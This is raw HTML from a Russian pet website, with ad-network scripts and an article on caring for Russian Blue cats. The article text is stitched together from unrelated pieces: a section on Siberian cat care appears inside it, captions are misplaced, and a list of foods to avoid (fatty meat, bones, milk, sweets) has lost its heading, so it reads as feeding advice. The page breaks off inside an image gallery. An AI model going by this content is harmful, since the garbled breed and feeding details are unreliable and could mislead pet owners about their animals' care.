data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"226","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"254","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"258","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"260","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344827'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344827,\n                containerId: 'containerId344827'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"262","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"264","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-26476 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gretel-cafe-gostinaya.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20647%20555'%3E%3C/svg%3E" width="647" height="555" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" width="647" height="555" alt="Пушистая клиника"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gretel-cafe-gostinaya.ru/">Пушистая клиника</a></div>
                                            <p class="site-description">Сайт про домашних питомцев: уход за животными, фото и описание пород</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4279" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4279"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_4279" class="search-form__text">
    <button type="submit" id="searchsubmit_4279" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gretel-cafe-gostinaya.ru/">Главная страница</a></li>
<li id="menu-item-151954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151954"><a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a></li>
<li id="menu-item-151955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151955"><a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a></li>
<li id="menu-item-151956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151956"><a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div data-la-block="b1b7fd0c-3a06-4b58-a3b6-caafef724120"></div></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/cats" itemprop="item"><span itemprop="name">Кошки</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-26476" class="post-26476 post type-post status-publish format-standard has-post-thumbnail  category-cats">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Русская голубая кошка: уход, описание породы, характер, цена и особенности внешности (90 фото)</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-08-03">03 Авг 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gretel-cafe-gostinaya.ru/cats" itemprop="articleSection">Кошки</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg&description=Русская голубая кошка: уход, описание породы, характер, цена и особенности внешности (90 фото) - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html&text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html&text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId344815'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344815,
                containerId: 'containerId344815'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Содержание и уход за питомцем</h2>
<p>Тем, кто решил купить котёнка русской голубой породы, нужно заранее подготовиться ко встрече с ним. Маленький охотник подвижен и любит покорять высоты. Придётся убрать хрупкие предметы с полок, спрятать провода и устранить другие потенциальные опасности, а также обзавестись инвентарём. Понадобится лоток, когтеточка, миски для корма, наполнитель, игрушки.</p>
<h3>Гигиена</h3>
<p>Для ухода за шерстью нужна специальная щётка. Рекомендуется раз в неделю вычёсывать кошку, чтобы убрать выпавшие волоски. Купают четвероногого друга 1 раз в 2 месяца или по мере загрязнения шубки. Частое мытьё с использованием шампуней сушит нежную кожу. Лучше всего начать приучать котёнка к водным процедурам в раннем возрасте, тогда животное будет спокойно переносить купание.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344817'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344817,
                containerId: 'containerId344817'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Сушка шерсти феном может испугать питомца. Мокрую шубку промокают мягким полотенцем и отпускают мурлыку высыхать в тёплое место. Раз в неделю хозяин должен осматривать уши кота, очищать их от загрязнений с помощью ватного диска. Когти подстригают 2 раза в месяц специальными кусачками. Уголки глаз протирают кусочком бинта или спонжем, смоченным в тёплой кипячёной воде.</p><div class="b-r b-r--after-p"><div data-la-block="a494f6d3-ab67-470f-8560-19e8aaa03b77"></div></div>
<p>Уход за шерстью</p>
<p>Полость рта тоже нуждается в уходе. Чтобы у питомца не образовался зубной камень, его угощают специальными лакомствами, которые помогают удалять налёт с эмали. Раз в 2 года ветеринары рекомендуют делать ультразвуковую чистку зубов. Эта процедура поможет предотвратить развитие гингвита, воспаления дёсен.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bc27d7ae-c164-4b3a-9a94-6deb336ad94a"></div></div>

<h3>Туалет</h3>
<p>Русские голубые кошки очень чистоплотные. Проблем с приучением питомца к лотку обычно не возникает</p><div class="b-r b-r--after-p"><div data-la-block="9671bcdf-f661-4407-a826-31dd555c811e"></div></div>
<p>
Важно сразу же убирать грязный наполнитель. Раз в неделю туалет освобождают от насыпки и ошпаривают кипятком
</p>
<p>Не рекомендуется использовать чистящее средство для мытья лотка. </p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344818'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344818,
                containerId: 'containerId344818'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3>Питание</h3>
<p>Кормить русскую голубую кошку можно натуральной пищей, а также сухими или консервированными кормами. Желательно отдать предпочтение корму премиум-класса. Главное правило – придерживаться одной схемы питания. Нельзя резко менять рацион и марку корма.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Рекомендуемое количество калорий в сутки для взрослой особи – 250–300 ккал. Кормление производится 2 раза в день, утром и вечером. Уходя на работу, не нужно наполнять миску с запасом, особенно если питомец ест влажный корм. В течение дня еда может испортиться. В постоянном доступе должна быть чистая вода.</p>
<ul>
<li>жирное мясо и рыба;</li>
<li>косточки;</li>
<li>цельное молоко;</li>
<li>сладости;</li>
<li>копчёная, солёная еда;</li>
<li>хлеб;</li>
<li>бобы.</li>
</ul>
<p>
Внимание! По состоянию шерсти можно определить, получает ли животное все необходимые вещества – жиры, протеин, витамины. У здорового питомца шубка чистая и блестящая
</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bfc9482f-761a-43b7-a9b4-2445a3349167"></div></div>

<h3>Продолжительность жизни и здоровье</h3>
<p>Для этой породы не характерны наследственные заболевания. У её представителей крепкое здоровье от природы, но это не значит, что оно не требует внимания. Русские голубые кошки нередко страдают ожирением, которое приводит к развитию проблем с сердцем и диабету. Иногда пушистые питомцы болеют дерматитом и респираторными заболеваниями. Средняя продолжительность жизни кошек составляет 14 лет. При хорошем уходе животное может дожить до 18–20 лет.</p>
<h2>Уход и содержание</h2>
<p>Уход за сибирской кошкой не потребует много времени. Они очень чистоплотны и аккуратны, к туалету привыкают быстро.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/1/9/3/19331a8ad8056751d7ee3962fc631cf4.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/1/9/3/19331a8ad8056751d7ee3962fc631cf4.jpeg" alt="" /></noscript><br />
 Доминирование</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344819'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344819,
                containerId: 'containerId344819'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Шерстка у сибиряков не слишком легкая и мягкая, поэтому не скатывается в колтуны, однако в регулярном расчесывании они все же нуждаются. Эту процедуру желательно делать раз в неделю, но весной и осенью, во время линьки, лучше расчесывать кота чаще.</p>
<p>Для ухода за <a href="/cats/uhod-za-serstu-koski-pravila-i-poleznye-stati.html">шерстью своего питомца</a> нужно приобрести специальную расческу для длинной шерсти. В процессе вычесывания удаляются отмершие волоски и чешуйки кожи, прикосновения расчески к коже стимулируют кровообращение. Кошку нужно приучать к этой процедуре постепенно, награждая за терпение лакомством. Со временем этот ритуал, укрепляющий доверительные отношения между хозяином и питомцем, станет для животного приятным и ожидаемым.</p>
<p>Сибирскую кошку не следует часто мыть, потому что она способна сама сохранять свою шерстку в чистоте. Но после поездки на природу желательно все же искупать животное. Несмотря на то, что сибиряки не боятся воды и могут даже ловить рыбу, само купание не очень-то им нравится, так что эту процедуру лучше осуществлять вдвоем.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="d97223d5-2024-4eec-8e38-ff160dd5f914"></div></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='26496,26497,26498,26499,26500,26501,26502,26503,26504,26505'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-26476 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/d/2/ed277efc72782fb35a729f64d21505e2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/d/2/ed277efc72782fb35a729f64d21505e2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы, характер, уход и здоровье" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/d/2/ed277efc72782fb35a729f64d21505e2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/d/2/ed277efc72782fb35a729f64d21505e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы, характер, уход и здоровье" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/1/e/41e608a320c053a35c00dd33fb269cd7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/1/e/41e608a320c053a35c00dd33fb269cd7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/1/e/41e608a320c053a35c00dd33fb269cd7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/1/e/41e608a320c053a35c00dd33fb269cd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/d/5cdc9805fd437f43767de3bc9e0dbb59.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/d/5cdc9805fd437f43767de3bc9e0dbb59.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка ? фото, описание, характер, факты, плюсы, минусы кошки ✔" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/d/5cdc9805fd437f43767de3bc9e0dbb59.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/c/d/5cdc9805fd437f43767de3bc9e0dbb59.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка ? фото, описание, характер, факты, плюсы, минусы кошки ✔" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/e/a/dea2c45161d10e729bed921a3d14b6c9.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/e/a/dea2c45161d10e729bed921a3d14b6c9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Описание породы и отзывы владельцев о русской голубой кошке" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/e/a/dea2c45161d10e729bed921a3d14b6c9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/e/a/dea2c45161d10e729bed921a3d14b6c9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Описание породы и отзывы владельцев о русской голубой кошке" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/e/c/2ec01d4f71820f35e71284e55a8fedc7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/e/c/2ec01d4f71820f35e71284e55a8fedc7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/e/c/2ec01d4f71820f35e71284e55a8fedc7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/e/c/2ec01d4f71820f35e71284e55a8fedc7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
